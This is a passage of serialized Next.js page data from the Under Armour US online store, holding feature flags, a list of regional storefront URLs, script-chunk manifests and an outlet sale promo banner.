"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"57:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L55\",\"$L56\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L57\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 